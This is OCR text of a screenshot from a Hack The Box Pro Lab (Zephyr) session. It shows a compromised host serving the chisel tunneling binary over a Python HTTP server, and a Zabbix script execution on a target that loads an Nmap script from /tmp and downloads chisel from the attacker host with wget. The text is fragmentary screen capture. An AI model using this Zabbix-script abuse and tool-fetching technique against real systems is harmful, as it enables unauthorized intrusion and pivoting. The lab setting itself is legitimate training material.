 kali@kali: ~/Documents/01-HackTheBox/02
Actions Edit View Help
matt@mail:/tmp$ ls
chisel_linux
systemd-private-5a53e4e1205342458f0f6c1ed7c85203-dovecot.service-MrvNai
systemd-private-5a53e4e1205342458f0f6c1ed7c85203-ModemManager.service-GFwXUh
systemd-private-5a53e4e1205342458f0f6c1ed7c85203-systemd-logind.service-AuC7E
systemd-private-5a53e4e1205342458f0f6c1ed7c85203-systemd-resolved.service-aFQ
systemd-private-5a53e4e1205342458f0f6c1ed7c85203-systemd-timesyncd.service-N5
vmware-root_731-4248811549
matt@mail:/tmp$ sudo python3 -m http.server 445
Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
192.168.210.13 - - [13/Nov/2024 04:06:55] "GET /chisel_linux HTTP/1.1" 200 -
(kali㉿kali)-[~/Documents/01-HackTheBox/02-Pro-Labs/02-Zephyr]
$
Z Configuration of scripts
Z Problems
https://192.168.210.13/zabbix.php?show=1&name=&inventory[0][field]=type&invento
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ZABBIX
Monitoring
Dashboard
Problems
Hosts
Overview
Latest data
Maps
Discovery
Services
Inventory
Reports
Configuration
Administration
Support
Severity Not classified Warning High
Information Average Disaster
Age less than
download
Details Cannot execute script.
– Starting Nmap 7.80 ( https://nmap.org ) at 2024-11-13 04:06 U
– NSE: Warning: Loading '/tmp/tmp.82rksZ7y4r' -- the recomme
– --2024-11-13 04:06:55-- http://192.168.110.51:445/chisel_linu
– Connecting to 192.168.110.51:445... connected.
– HTTP request sent, awaiting response... 200 OK
– Length: 8654848 (8.3M) [application/octet-stream]
– Saving to: ‘chisel_linux’
– 0K .......... .......... .......... .......... .......... 0% 81.3M 0s
– 50K .......... .......... .......... .......... .......... 1% 115M 0s
– 100K .......... .......... .......... .......... .......... 1% 107M 0s
– 150K .......... .......... .......... .......... .......... 2% 52.1M 0s
– 200K .......... .......... .......... .......... .......... 2% 113M 0s
– 250K .......... .......... .......... .......... .......... 3% 69.6M 0s
– 300K .......... .......... .......... .......... .......... 4% 149M 0s
– 350K .......... .......... .......... .......... .......... 4% 155M 0s
– 400K .......... .......... .......... .......... .......... 5% 141M 0s
– 450K .......... .......... .......... .......... .......... 5% 143M 0s
– 500K .......... .......... .......... .......... .......... 6% 134M 0s
Tir
04:0
04:0
04
03:4
03:3
Today
2023-05-10 10:04:49 Average PROBLEM ZPH-SVRCA01